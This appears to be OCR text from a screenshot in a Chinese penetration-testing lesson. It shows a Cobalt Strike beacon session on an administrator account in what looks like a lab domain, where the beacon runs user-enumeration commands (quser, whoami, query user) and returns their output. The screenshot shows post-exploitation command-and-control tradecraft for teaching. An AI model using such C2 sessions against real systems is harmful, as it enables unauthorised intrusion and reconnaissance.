 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 86ms
日志X Beacon 10.10.10.80@4012 X
命令成功完成。
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 7+04:40 2020/9/10 16:57
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
de1ay\administrator
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 41 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 7+04:41 2020/9/10 16:57
[WEB] administrator */4012 last: 86ms